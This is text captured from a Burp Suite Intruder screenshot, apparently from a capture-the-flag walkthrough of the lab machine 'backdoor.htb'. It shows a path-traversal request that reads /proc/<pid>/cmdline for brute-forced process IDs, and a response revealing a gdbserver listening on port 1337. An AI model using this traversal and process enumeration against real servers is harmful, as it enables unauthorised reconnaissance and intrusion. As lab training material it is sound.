 4. Intruder attack of backdoor.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
109 808 200 389
110 809 200 389
111 810 200 488
112 811 200 389
113 812 200 490
114 813 200 389
115 814 200 389
116 815 200 389
117 816 200 389
118 817 200 389
119 818 200 389
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jan 2022 16:29:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 232
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../proc/810/cmdline../../../../../../proc/810/cmdline../../../../../../proc/810/cmdline/bin/sh-cwhile true;do
su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done<script>window.close()</script>
? 1337 1 match
Paused